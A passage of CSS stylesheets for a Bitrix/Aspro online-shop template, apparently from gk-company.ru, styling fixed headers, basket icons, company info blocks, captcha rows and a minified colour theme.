  }
}
/* YANDEX MAP END*/

.grecaptcha-badge {
  z-index: 2;
}

/*prediction*/
.button.has_prediction {
  position: relative;
  overflow: visible;
}
.button.has_prediction:after {
  content: "";
  background: none;
  background-image: none;
  background-image: url(images/svg/prediction.svg);
  width: 22px;
  height: 22px;
  display: block;
  position: absolute;
  right: -10px;
  top: -10px;
}
#simple-prediction {
  z-index: 2998 !important;
  border-radius: 2px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.12);
  padding: 0;
}
#simple-prediction .catalog-element-popup-inner {
  padding: 17px 20px 19px;
  margin-right: 31px;
  max-width: 300px;
  font-weight: 400;
  line-height: 14px;
  font-size: 12px;
  font-family: "Open Sans", Arial, sans-serif;
}

.similar_products_wrapp .module-pagination {
  display: none;
}

.tabs_slider {
  position: relative;
  display: flex;
  flex-wrap: wrap;
}

.tabs_slider::after {
  content: "";
  clear: both;
  width: 100%;
  display: table;
}
/* utils begin */
.nopadding {
  padding: 0 !important;
}
.pull-right-flex {
  margin-left: auto;
}
/* utils end */

/* HEADER FIXED BEGIN */
.page-header {
  border-bottom: none;
  margin: 0;
  padding: 0;
}
.page-header__fixed * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.page-header__fixed {
  background-color: #fff;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.136);
  left: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: -100px;
  transition: top 0.25s linear;
  z-index: 101;
}
.page-header__fixed.fixed {
  top: 0;
}
.page-header__fixed .row {
  font-size: inherit;
  display: flex;
}
.page-header__fixed .inner-table-block {
  align-items: center;
  display: flex;
  height: 62px;
  position: relative;
  z-index: 1;
  padding: 0 20px;
}
.page-header__fixed .inner-table-block__icons {
  padding-right: 12px;
}
.page-header__fixed .inner-table-block__phones {
  padding-left: 5px;
}
.page-header__fixed .inner-table-block--no-padding-left {
  padding-left: 0;
}
.page-header__fixed .inner-table-block--no-padding-right {
  padding-left: 0;
}
.page-header__fixed .sep-left {
  border-right: 1px solid rgba(0, 0, 0, 0.05);
}

/** header-fixed logotype begin **/
.page-header__fixed .logo {
  padding-right: 17px;
}
.page-header__fixed .logo svg {
  display: block;
}
/** header-fixed logotype end **/

/** header-fixed nav begin **/
.page-header__fixed .menu-block {
  cursor: pointer;
  position: relative;
  transition: background-color 0.3s ease;
}
.page-header__fixed .menu-block__title-text {
  margin: 0 7px 0 9px;
}
.page-header__fixed .menu-block .navs {
  display: none;
}
.page-header__fixed .menu-block ul {
  background-color: #fff;
}
.page-header__fixed .menu-block .nav {
  color: #222;
  display: block;
  left: 0;
  list-style: none;
  position: absolute;
  top: 100%;
  width: 240px;
}
.page-header__fixed .menu-block .title {
  align-items: center;
  color: #222;
  display: flex;
  font-weight: bold;
}
.page-header__fixed .nav li {
  display: block;
  float: none;
  position: relative;
  margin: 0;
}
.page-header__fixed .nav li::before {
  content: unset;
  display: none;
}
.page-header__fixed .nav a {
  align-items: center;
  background-color: #f9f9f9;
  border-top: 1px solid #f0f0f0;
  color: #555555;
  display: flex;
  font-size: 13px;
  justify-content: space-between;
  line-height: 1.5em;
  min-width: 225px;
  padding: 11px 16px 13px 17px;
  position: relative;
}
.page-header__fixed .nav > li > a::before {
  content: "";
  display: none;
  height: 100%;
  left: 0px;
  position: absolute;
  top: 0px;
  width: 3px;
}
.page-header__fixed .dropdown-menu {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
  z-index: 1;
}

/*** header-fixed nav:hover begin ***/
.page-header__fixed {
  display: none;
}
@media screen and (min-width: 992px) {
  .page-header__fixed {
    display: block;
  }
}
.page-header__fixed.fixed .menu-block:hover .navs {
  display: block;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.page-header__fixed.fixed .menu-block:hover .navs ul {
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.18);
}
.page-header__fixed.fixed .menu-block:hover .title {
  color: #fff;
}
.page-header__fixed.fixed .menu-block:hover .svg path {
  fill: #fff;
}
.page-header__fixed.fixed .dropdown:hover > .dropdown-menu,
.page-header__fixed.fixed .dropdown-submenu:hover > .dropdown-menu {
  border: none;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.18);
  display: block;
  margin: 0;
  padding: 0;
}
.page-header__fixed.fixed li:hover > a {
  background-color: #fff;
}
.page-header__fixed.fixed li:hover > a::before {
  display: block;
}
/*** header-fixed nav:hover end ***/
/** header-fixed nav end **/

/** header-fixed search begin **/
.page-header__fixed .search {
  position: relative;
  flex-grow: 1;
}
.page-header__fixed .search .text {
  width: 100%;
}
.page-header__fixed .search .button {
  background-color: transparent;
  background-image: url("images/svg/ai.svg");
  background-position: -65px 8px;
  background-repeat: no-repeat;
  border: 0;
  height: 39px;
  position: absolute;
  right: 0;
  top: 0;
  width: 39px;
}
.page-header__fixed .search .button:hover {
  opacity: 0.8;
}
/** header-fixed search end **/

/** header-fixed callback begin **/
.page-header__fixed .callback_btn {
  white-space: nowrap;
}
/** header-fixed callback end **/

/** header-fixed basket begin **/
.page-header__fixed .basket_wrapp .card_popup_frame,
.page-header__fixed .basket_wrapp .text {
  display: none;
}
.page-header__fixed .basket_wrapp .wraps_icon_block.basket {
  margin-right: 0;
  background: none;
  width: 21px;
  height: 21px;
  top: 0;
  left: 0;
  margin-bottom: 0;
}
.page-header__fixed .basket_wrapp .basket_block .link {
  bottom: 0;
  left: 0;
  right: 0;
  top: -17px;
}

.page-header__fixed .basket_wrapp .wrapp_all_icons {
  width: auto;
  display: flex;
  padding: 0;
}
.page-header__fixed .basket_wrapp .wrapp_all_icons .basket-link {
  margin-right: 27px;
}
.page-header__fixed .basket_wrapp .wrapp_all_icons .basket-link:last-child {
  margin-right: 0;
}
.page-header__fixed .basket_wrapp .basket_normal {
  display: flex;
  align-items: flex-start;
}
.page-header__fixed .wrapper_inner .basket_wrapp .header-compare-block {
  margin-right: 30px;
}
.page-header__fixed
  .basket_wrapp
  .header-compare-block
  + .header-cart
  .basket_normal {
  padding-left: 0;
}
/** header-fixed basket end **/

/** header-fixed auth begin **/
.page-header__fixed .inner-table-block__personal {
  padding-left: 0;
}
.page-header__fixed .inner-table-block__personal .personal-link {
  background-color: #ddd;
  background-image: url("images/svg/ai.svg");
  background-position: -423px -3px;
  background-repeat: no-repeat;
  border-radius: 50%;
  display: block;
  height: 21px;
  width: 21px;
}
/** header-fixed auth end **/

/** header-fixed phones begin **/
.page-header__fixed .logo_and_menu-row {
  display: none;
}
.page-header__fixed .phone_wrap .icons {
  height: 34px;
  margin-top: -43px;
  width: 34px;
}
.page-header__fixed .phones .phone_text {
  font-size: 17px;
}
.page-header__fixed .phones .phone_text a {
  font-size: 0.933em;
  white-space: nowrap;
}

@media screen and (min-width: 531px) and (max-width: 1149px) {
  .news_akc_block .news_akc_block__list {
    grid-template-columns: repeat(6, 1fr);
  }
  .news_akc_block .news_akc_block__item:nth-child(n + 13) {
    display: none;
  }
}
@media screen and (min-width: 1150px) {
  .page-header__fixed .logo_and_menu-row {
    display: initial;
  }
}
/** header-fixed phones end **/
/* HEADER FIXED END */

/*------------------------------------------------------------------*/

/* HEADER FIXED MOBILE BEGIN */
@media screen and (min-width: 992px) {
  .page-header__fixed--mobile {
    display: none;
  }
}

.page-header__fixed--mobile {
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.136);
  left: 0;
  position: fixed;
  right: 0;
  top: -100px;
  transition: top 0.3s linear;
  z-index: 101;
}
.page-header__fixed--mobile.fixed {
  top: 0;
}
.page-header__fixed--mobile .wrapper_inner {
  padding-top: 5px;
  padding-bottom: 5px;
}
.page-header__fixed--mobile__columns {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.page-header__fixed--mobile .left-col,
.page-header__fixed--mobile .right-col {
  width: 47%;
}
.page-header__fixed--mobile .right-col {
  max-width: 220px;
}

/** header-fixed-mobile logo begin **/
.page-header__fixed--mobile .middle-h-row {
  width: 100%;
}
.page-header__fixed--mobile .menu-logo-wrap {
  align-items: center;
  display: flex;
}
.page-header__fixed--mobile .logo {
  max-width: 220px;
}
.page-header__fixed--mobile .logo svg {
  display: block;
  max-width: 100%;
  min-width: auto;
}
/** header-fixed-mobile logo end **/

/** header-fixed-mobile menu begin **/
.page-header__fixed--mobile:not(.fixed) .menu-block .navs {
  display: none !important;
}
.page-header__fixed--mobile .menu-block .navs {
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.136);
  display: none;
  left: 0;
  position: absolute;
  right: 0;
  top: 100%;
}
.page-header__fixed--mobile .menu-block .title {
  margin-right: 15px;
}
.page-header__fixed--mobile .menu-block .nav {
  background-color: #fff;
  list-style: none;
  display: flex;
  flex-direction: column;
}
.page-header__fixed--mobile .nav li {
  position: relative;
}
.page-header__fixed--mobile .menu-block .nav li::before {
  content: unset;
  display: none;
}
.page-header__fixed--mobile .menu-block .nav li a {
  align-items: center;
  color: #1d2029;
  display: flex;
  justify-content: space-between;
}
.page-header__fixed--mobile .menu-block .nav li.active a {
  color: #fff;
}
.page-header__fixed--mobile .menu-block .dropdown-menu {
  display: none;
}
.page-header__fixed--mobile .menu-block .dropdown.opened .dropdown-menu {
  display: block;
}
/** header-fixed-mobile menu end **/

.page-header__fixed--mobile .basket_wrapp .wrapp_all_icons {
  display: flex;
  justify-content: flex-end;
  width: auto;
  white-space: nowrap;
  padding: 0;
}
.basket-link .title {
  display: none;
}

.basket-link .count span {
  box-shadow: 0px 0px 0px 2px #fff;
}
.basket-link.basket .count .text {
  color: #fff;
}
/* --- /basket icons --- */

/** header-fixed-mobile search begin **/
.page-header__fixed--mobile .search {
  padding: 9px 15px;
}
.page-header__fixed--mobile .search form {
  position: relative;
}
.page-header__fixed--mobile .search input.text {
  color: #333;
  font-size: 12px;
  height: 33px;
  line-height: 32px;
  padding: 0 10px;
  width: 100%;
}
.page-header__fixed--mobile .search input[type="submit"] {
  background-color: #ddd;
  background-image: url("images/svg/Search_big.svg");
  background-position: center;
  background-repeat: no-repeat;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 35px;
  z-index: 1;
}
.page-header__fixed--mobile .search .close-block {
  display: none;
}
/** header-fixed-mobile search end **/
/* HEADER FIXED MOBILE END */

/* --- basket icons --- */
.page-header__fixed__icons .wraps_icon_block {
  width: 21px;
  height: 21px;
  float: none;
  margin: 0;
}
.page-header__fixed__icons .wraps_icon_block::before,
.page-header__fixed__icons .wraps_icon_block .link {
  bottom: 0;
  height: 100%;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
}
.page-header__fixed__icons .basket-link .wraps_icon_block .count,
.basket_wrapp .page-header__fixed__icons .wraps_icon_block.basket .count {
  top: -10px;
  right: -12px;
}

.page-header__fixed__icons .basket-link.cabinet .wraps_icon_block::before {
  background-position: -529px -49px;
  top: 0;
}
.page-header__fixed__icons
  .basket-link.cabinet.no-auth
  .wraps_icon_block::before {
  background-position: -496px -50px;
}
.page-header__fixed__icons .basket-link.compare .wraps_icon_block::before {
  background-position: -239px -4px;
  top: 0;
}
.page-header__fixed__icons
  .basket-link.compare.no-items
  .wraps_icon_block::before {
  background-position: -202px -3px;
}

.page-header__fixed__icons .basket-link.delay .wraps_icon_block::before {
  background-position: -392px -3px;
  top: 0;
}
.page-header__fixed__icons
  .basket-link.delay.no-items
  .wraps_icon_block::before {
  background-position: -280px -3px;
}

.basket_normal
  .basket_wrapp
  .page-header__fixed__icons
  .wraps_icon_block.basket:before {
  left: 0;
  top: 0;
}
.page-header__fixed__icons .basket-link.basket .wraps_icon_block::before {
  background-position: -354px -4px;
}
.page-header__fixed__icons
  .basket-link.basket.no-items
  .wraps_icon_block::before {
  background-position: -321px -4px;
}
.page-header__fixed__icons .basket-link.basket .wraps_icon_block {
  height: 21px;
  margin-bottom: 0;
  top: 0;
  width: 21px;
}

.page-header__fixed--mobile .page-header__fixed__icons .wraps_icon_block {
  align-items: center;
  display: flex;
  height: 40px;
  justify-content: center;
  width: 40px;
  margin: 0;
}
.page-header__fixed--mobile
  .page-header__fixed__icons
  .wraps_icon_block::before {
  width: 21px;
  height: 21px;
  top: 0 !important;
}
.page-header__fixed--mobile
  .page-header__fixed__icons
  .basket-link.basket
  .wraps_icon_block {
  background: #eaebec;
  border-radius: 4px;
  width: 40px;
  height: 40px;
  left: 0;
  right: 0;
  top: 0 !important;
}
.page-header__fixed--mobile .basket_wrapp .wrapp_all_icons .basket-link {
  margin-left: 4px;
}
.page-header__fixed--mobile
  .basket_wrapp
  .wrapp_all_icons
  .basket-link:first-child {
  margin-left: 0;
}
.page-header__fixed--mobile .basket_wrapp .wrapp_all_icons .basket-link.basket {
  margin-left: 17px;
}

.page-header__fixed--mobile
  .page-header__fixed__icons
  .basket-link
  .wraps_icon_block
  .count,
.page-header__fixed--mobile
  .basket_wrapp
  .page-header__fixed__icons
  .wraps_icon_block.basket
  .count {
  right: -4px;
  top: -3px;
}
.wish_item_button.hide {
  display: none !important;
}
.text-center {
  text-align: center;
}

.loadings {
  background: url(images/loaders/preloader.gif) no-repeat scroll center center
    rgba(0, 0, 0, 0) !important;
  border-color: rgba(0, 0, 0, 0) !important;
  color: rgba(0, 0, 0, 0) !important;
  cursor: default !important;
}
.loadings * {
  visibility: hidden;
}

/*scrollbars */
.scrollbar {
  overscroll-behavior: contain;
  scrollbar-width: thin;
}
.scrollbar::-webkit-scrollbar {
  width: 8px;
}
.scrollbar::-webkit-scrollbar-track {
  /* box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.15); */
  border-radius: 8px;
}
.scrollbar::-webkit-scrollbar-thumb {
  border-radius: 8px;
  background: #999;
  border: 2px solid #fff;
}
.scrollbar::-webkit-scrollbar-thumb:window-inactive {
  background: #999;
  border: 2px solid #fff;
}

.scrollbar--overflow {
  overflow: hidden;
  overflow-y: auto;
}

.d-flex {
  display: flex !important;
  justify-content: space-between !important;
}
.description_wrapp-image {
  aspect-ratio: 1/1;
  width: 150px;
  flex: 0 0 150px;
}
.description_wrapp-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.description_wrapp-row {
  gap: 40px;
  display: flex;
  align-items: flex-start;
}
@media (max-width: 767.98px) {
  .description_wrapp-row {
    flex-direction: column;
  }
}

.icons-block {
  list-style: none;
  margin: 0;
  padding: 15px 20px 15px 50px;
}
.icons-block .icons-block__list {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  align-items: center;
  gap: 30px;
}
.icons-block .icons-block__item {
  padding: 0;
  display: flex;
  justify-content: left;
}

.icons-block .icons-block__item p {
  font-size: 15px;
  color: #000;
  margin: auto 20px;
  font-weight: 300;
}

.icons-block .icons-block__item img {
  width: 70px;
  aspect-ratio: 1;
  object-fit: contain;
}
.icons-block .icons-block__item::before {
  display: none;
}
.clients-block {
  margin-bottom: 40px;
}
.clients-block__title {
  text-align: center;
}
.clients-block .clients-block__list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  align-items: center;
  gap: 30px;
}
.clients-block .clients-block__item {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
}
.clients-block .clients-block__item img {
  width: 150px;
  aspect-ratio: 150 / 100;
  object-fit: contain;
}
.clients-block .clients-block__item::before {
  display: none;
}
.map-item {
  margin-bottom: 20px;
}
.map-item__image {
  max-width: 100%;
  overflow: hidden;
}
.map-item__image img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
  width: 100%;
  height: 100%;
}
.tizers-title,
.categories-title,
.map-item__title {
  text-align: center;
  margin-bottom: 30px;
}
@media (max-width: 767.98px) {
  .icons-block {
    padding: 0;
  }

  .icons-block .icons-block__list {
    gap: 15px;
    grid-template-columns: repeat(1, 1fr);
  }
  .icons-block .icons-block__item img {
    width: 50px;
  }

  .clients-block .clients-block__list {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    gap: 15px;
    margin-bottom: 20px;
  }
  .clients-block .clients-block__item {
    width: calc((100% - 15px) / 2);
  }
  .clients-block .clients-block__item img {
    width: 100px;
  }

  .control__image {
    gap: 10px 15px;
  }
  .control__image figcaption {
    width: 100%;
  }
}
@media (max-width: 479.98px) {
  .map-item__image {
    max-width: 100%;
    overflow: hidden;
    margin-bottom: 20px;
  }
  .map-item__image img {
    object-position: left;
    object-fit: cover;
  }
}
.description_wrapp-image {
  aspect-ratio: 1/1;
  width: 150px;
  flex: 0 0 150px;
}
.description_wrapp-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.description_wrapp-row {
  gap: 40px;
  display: flex;
  align-items: flex-start;
}
@media (max-width: 767.98px) {
  .description_wrapp-row {
    flex-direction: column;
  }
}
.section_item_inner .image img {
  border-radius: 50%;
  overflow: hidden;
  object-fit: cover;
  aspect-ratio: 1/1;
}

.company-slogan {
  position: relative;
  padding: 30px 40px;
  border: 1px solid #006f9c;
  margin-left: auto;
  margin-right: auto;
  max-width: 450px;
  margin-bottom: 16px;
}

.company-slogan::before,
.company-slogan::after {
  content: "";
  position: absolute;
  width: 30px;
  background: #fff;
  height: 3px;
}
.company-slogan::before {
  left: 30px;
  top: -1px;
}
.company-slogan::after {
  right: 30px;
  bottom: -1px;
}

.company-slogan__text {
  text-align: center;
  font-style: italic;
  color: #383838;
  font-size: 24px;
  line-height: 1.2;
  font-weight: 500;
}
@media (max-width: 767px) {
  .company-slogan {
    padding: 20px 5px;
    max-width: 335px;
  }
  .company-slogan__text {
    font-size: 17px;
  }
}
.footer_bottom_address {
  display: flex;
  flex-wrap: wrap;
  gap: 5px 15px;
  font-style: normal;
}
.company-principe {
  margin-bottom: 25px;
  margin-top: 25px;
}
.company-principe__title {
  margin-bottom: 25px;
  text-align: center;
}
.company-principe__list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 40px 30px;
}
.company-principe__item {
  display: flex;
  gap: 20px;
  align-items: center;
  width: 47%;
}
.company-principe__image {
  width: 60px;
  height: 60px;
}
.company-principe__image img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
  width: 100%;
  height: 100%;
}
.company-principe__text {
  font-size: 16px;
  color: #383838;
}
.tizers_block--alt {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 30px;
  margin-bottom: 20px;
}
.tizers_block--alt .item {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.tizers_block.tizers_block--alt .item .img {
  max-width: 100%;
}
.tizers_block--alt .img {
  margin-bottom: 10px;
  width: 100px;
  height: 100px;
}
.tizers_block--alt .img img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.tizers_block.tizers_block--alt .title {
  text-align: center;
  color: #383838;
  font-size: 18px;
  width: 100%;
  margin-top: 10px;
}
.delivery-info {
  color: #383838;
}
.delivery-info p {
  color: #383838;
  font-size: 16px;
}

.main-banner-partners {
  padding: 26px;
  position: relative;
  overflow: hidden;
}
.main-banner-partners-bg {
  background-size: cover;
  background-position: center;
  background-image: url("/include/main_banner_partners.jpg");
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  filter: brightness(50%);
  position: absolute;
  left: -1px;
  top: -1px;
}

.main-banner-partners-title,
.main-banner-partners-list > li > a {
  color: #fff;
  z-index: 1;
  position: relative;
  transition: 1s;
}

.main-banner-partners-list > li:before {
  content: none !important;
}

.main-banner-partners-list > li > a:hover {
  color: #37599e;
}
.main-banner-partners-list > li > a {
  font-size: 15px;
  font-weight: 300;
}
.links.rows_block .item_block a.zen {
  background: url("/images/zen.png") center center/cover no-repeat;
}

.title-delivery {
  font-size: 30px;
  font-weight: 600;
}

.phone-delivery {
  font-size: 20px;
}
.download-link {
  display: block;
  color: #335392;
  text-transform: uppercase;
  transform: translateY(calc(-100% - 10px));
  margin: -16px 0 0 auto;
  width: max-content;
  align-items: center;
  gap: 10px;
  display: flex;
  font-weight: 700;
}
.download-link svg path {
  fill:currentColor;
}
@media screen and (max-width: 750px) {
  .company-principe__item {
    width: 100%;
  }
}

@media screen and (max-width: 550px) {
  .download-link {
    transform: translateY(-10px);
    margin: 0 auto;
  }
}
#stock-block {
  scroll-margin: 55px;
}

.company-structure h2 {
  text-align: center;
  margin: 0px 0px 0px 0px;
}

.company-structure img {
  max-width: 100%;
  width: 100%;
  object-fit: contain;
}

.company-in-number {
  width: 96%;
}

.jobs-baner {
  max-width: 100%;
  display: block;
}

.jobs-baner:not(:has(.lazyloaded)) {
  aspect-ratio: 16/9;
}

.jobs-baner img,
.jobs-baner picture {
  width: 100%;
  height: auto;
  max-width: 100%;
  min-height: 100px;
}

.jobs-baner img:not(.lazyloaded) {
  aspect-ratio: 16/9;
}

footer .phone_wrap > span {
  vertical-align: top;
}
@media (max-width: 600px) {
  footer .phone_wrap .icons {
    width: 24px;
    height: 24px;
    text-align: center;
    line-height: 24px;
  }
}
.oferta h2 {
  padding: 0;
}

.oferta__subtitle {
  margin: 0 0 24px;
}

.oferta__subtitle p {
  text-align: right;
  margin: 0 0 10px;
  color: #383838;
  font-size: 24px;
  line-height: 20px;
  font-weight: 500;
}

.oferta__subtitle a {
  display: block;
  text-align: right;
  font-size: 24px;
  line-height: 20px;
  font-weight: 500;
  color: #383838;
  cursor: pointer;
}

.oferta__title {
  text-align: center;
}

.oferta ul li::before {
  color: #383838;
}

.oferta .oferta__list li {
  padding: 0;
}

.oferta .oferta__list li::before {
  display: none;
}

.sale-personal-section-index-block-ico i.fa.fa-custom-element {
  font-size: 55px;
}

.fixed-icons {
  position: fixed;
  right: 40px;
  bottom: 80px;
  display: flex;
  align-items: center;
  gap: 12px;
  z-index: 100;
}

.fixed-icons__item.whatsapp {
  width: 31px;
  height: 31px;
  display: block;
  background: url(/bitrix/templates/aspro_optimus_custom/images/svg/social_new.svg) -2px -2px
    no-repeat;
  transition: opacity ease 0.5s;
  background-position: -283px -42px;
}

.fixed-icons__item.telegram {
  width: 31px;
  height: 31px;
  display: block;
  background: url(/bitrix/templates/aspro_optimus_custom/images/svg/social_new.svg) -2px -2px
    no-repeat;
  transition: opacity ease 0.5s;
  background-position: -283px -122px;
}

.fixed-icons__item.tel {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 31px;
  padding: 0px 10px;
  border-radius: 2px;
  transition: opacity ease 0.5s;
  background-position: -283px -62px;
  border: 1px solid currentColor;
  background: #fff;
}

.fixed-icons__item.tel::before {
  font: normal normal normal 14px / 1 FontAwesome;
}

@media (max-width: 767.98px) {
  .fixed-icons__item.tel {
    font-size: 0;
    gap: 0;
  }

  .fixed-icons {
    right: 20px;
    bottom: 20px;
    flex-direction: column;
    bottom: 50%;
    transform: translateY(50%);
  }
}

.sale-personal-section-index-block-ico i.fa.fa-custom-element {
  font-size: 55px;
}

.popup .form-control.captcha-row .captcha_input {
	position: unset;
}

.popup .form-control.captcha-row .captcha_image {
	width: 37px;
}
.captcha-row .captcha_image .captcha_reload{
	left: -1px;
}

.popup .form-control.captcha-row {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.popup .form-control.captcha-row label {
	flex: 0 0 100%;
}
.phone-delivery.phone-delivery--only-tel {
  color: #888888;
}
.phone-delivery.phone-delivery--only-tel span {
  color: #335392;
}
.phone-delivery.phone-delivery--only-tel span:hover {
  color: #1d2029;
}
.registraion-page .main_info .form-control.register-captcha .captcha_input {
  position: initial;
}
.registraion-page .main_info .form-control.register-captcha .captcha_reload {
  right: auto;
  left: 0;
}
@media (max-width: 767px) {
  .registraion-page .main_info .form-control.register-captcha .captcha_reload {
    top: 31px;
  }
}
.delivery-content p {
  font-size: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/themes/custom_s1/theme.min.css?176854512234380
body_size: 6921
content:
.colored_theme_bg,.colored_theme_bg_before:before,.colored_theme_hover_bg_before:hover:before,.colored_theme_bg_before:before,.colored_theme_hover_bg:hover,.colored_theme_hover_bg-block:hover .colored_theme_hover_bg-el{background-color:#3b5ea4;border-color:#3b5ea4;}.colored_theme_bg_hovered_hover:hover{background-color:#6f798e;}.colored_theme_hover_bg-block:hover .colored_theme_hover_bg-el-svg svg path{fill:#3b5ea4;}.colored_theme_hover:hover{background-color:#3b5ea4 !important;}.colored_theme_text_with_hover:not(:hover){color:#3b5ea4;}.colored_theme_text_with_hover:not(:hover) .svg svg *{fill:#3b5ea4;}.colored_theme_fill *,.colored_theme_fill{fill:#3b5ea4 !important;}.btn.btn-default{background-color:#3b5ea4;border-color:#3b5ea4;}.btn.btn-default:hover{background:#6f798e;border-color:#6f798e;}body .bx_filter.compact .bx_filter_parameters_box.set .title.bx_filter_parameters_box_title{border:1px solid #3b5ea4;}.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title.title,.filter_title.active-filter .svg::before{background:#3b5ea4;}.bx_filter_select_popup ul li .sort_btn.current span,.bx_filter_select_popup ul li .sort_btn.current{color:#3b5ea4;}a.scroll-to-top.ROUND_COLOR,a.scroll-to-top.RECT_COLOR{background-color:#3b5ea4;}a.scroll-to-top.ROUND_COLOR:hover,a.scroll-to-top.RECT_COLOR:hover{background-color:#737c8f;}ul li::before{color:#365e9a;}.basket_print i{background-color:#335392;}.rss_feed_icon{background:#365e9a;color:#000;}.start_promo .item i.title a,.start_promo .item i.price a,.start_promo .item i.title span,.start_promo .item i.price span,.start_promo .item span.main_wrap i:after,.start_promo .item p span,.wrap_tizer .wrap_outer,.wrap_tizer .wrap_outer .outer_text,.wrap_tizer .wrap_outer .inner_text{background:#395ba1;}.start_promo .item i.title span,.start_promo .item i.price span{box-shadow:-4px 1px 0px 4px #395ba1, 4px 1px 0px 4px #395ba1;}.start_promo .item i.price span{box-shadow:-4px 0px 0px 4px #395ba1, 4px 0px 0px 4px #395ba1;}.module-map .infoBox .close_info:hover{background-color:#365e9a;}#header ul.menu.full>li.search_row #search-submit-button:hover,#header ul.menu.full>li.search_row #search-submit-button.hover{border:transparent;}#header .catalog_menu ul.menu>li,#header ul.menu.adaptive:not(.opened) li.menu_opener,#header ul.menu.full.opened li:not(.search_row):hover,#header ul.menu.full.opened li.current{border-bottom:1px solid #273b70;}#header .catalog_menu ul.menu>li:not(.current):not(.stretch):hover{border-bottom:1px solid #294474;border-right:1px solid #294474;}#header ul.menu.full.opened li:not(.search_row):hover,#header ul.menu.full.opened li.current{border-top:1px solid #395ba1;}#header .catalog_menu ul.menu>li.current>a{color:#fff;border-left:1px solid #37599e;}#header .catalog_menu ul.menu>li{border-right:1px solid #273b70;}.header-cart-block .cart span.icon i{background-position:0px -84px;}ul.menu li .child .child_wrapp,.breadcrumbs .dropdown,.authorization-cols .form-block{border-top:2px solid #365e9a;}.catalog_detail ul.tabs.main_tabs{border-bottom:2px solid #365e9a;}ul.menu li b.space,.breadcrumbs .drop b.space,.hint .triangle{border-bottom:6px solid #365e9a;}.basket_button,.basket_button span,.button30,.button30 span,.popup .soc-avt .row a{color:#fff;}#footer .footer_inner .line,#header .basket_fly .opener .basket_count,.page_not_found td.image img{background:#365e9a;}#bx-soa-order-form .btn.btn-default{background:#365e9a;border-color:#365e9a;}#bx-soa-order-form .btn.btn-default:hover{background:#6f798e;border-color:#6f798e;}ul.tabs li.cur .triangle,.view-list .view-header i.triangle{border-top:5px solid #335392 !important;}.basket_button.add span{background-position:0px -6px;}.basket_button.read_more span{background-position:1px -448px;}.basket_button.added span{background-position:0px -45px;}.front_slider_wrapp .extended_pagination>li.active i.triangle{border-right-color:#335392;}.catalog_detail .extended_info a.compare_item i{background-position:-32px -65px;}.catalog_detail .extended_info a.wish_item i{background-position:3px -72px;}.display_list a.compare_item i{background-position:-32px -3px;}.display_list a.wish_item i{background-position:-3px -2px;}.display_list a.compare_item:hover i,.display_list a.compare_item.added i{background-position:-32px -65px;}.display_list a.wish_item:hover i,.display_list a.wish_item.added i{background-position:-3px -63px;}.popup .form .form_head{border-bottom-color:#365e9a;}.item_slider .thumbs i.triangle{border-bottom:5px solid #365e9a;}blockquote:before{background-color:#365e9a;}.module-gallery-list li .fancy_hover:hover{border:2px solid #365e9a;}.smartfilter .bx_ui_slider_track .bx_ui_slider_range,.bx_filter .bx_ui_slider_pricebar_V{background:#365e9a;}.catalog_block .catalog_item .basket_button.read_more span{background-position:1px -408px;}.catalog_block .catalog_item .basket_button.to-cart span{background-position:0 -7px;}.catalog_block .catalog_item:hover .basket_button span{color:#fff;background-position:0px -87px;}.catalog_block .catalog_item:hover .basket_button.read_more span{background-position:1px -448px !important;}.catalog_item .basket_button.in-cart span,.basket_button.in-cart span{background-position:0px -127px !important;}.catalog_item:hover .basket_button.added span{color:#fff;}.bx_filter_container #modef .triangle,.left_block .internal_sections_list .child_wrapp .triangle{border-right:6px solid #365e9a;}#order_form_div .sale_order_table .ps_logo img:hover,#order_form_div .sale_order_table .ps_logo input[type=radio]:checked+label img,#order_form_div .sale_order_table.delivery label:hover img,#order_form_div .sale_order_table.delivery input[type=radio]:checked+label img,#order_form_div div.ps_logo.selected img,#order_form_div .account label:hover img,#order_form_div .account img.active{border:2px solid #365e9a;}.front_slider_wrapp .extended_pagination>li.active span,a.b-share-popup__item:hover .b-share-popup__item__text{color:#fff !important;}ul.tabs li.cur span,ul.tabs li.cur:hover span,.front_slider_wrapp a.read_more{color:#fff;}.left_menu>li.current>a,.left_menu>li:not(.exit):hover{background:#365e9a;}a i.arrow b{background-position:-36px 0px;}.top-h-row .search #search-submit-button:hover i,.top-h-row .search #search-submit-button.hover i{background-position:top center;}.catalog_detail a.compare_item:hover .icon i{background-position:-32px -65px;}.catalog_detail a.wish_item:hover .icon i{background-position:2px -45px;}ul.menu li.current a i{background-position:-61px 0px;}.button30.ask_question span.show_form,.button30.ask_question span.hide_form{background-position:5px -605px;}.button30.ask_question 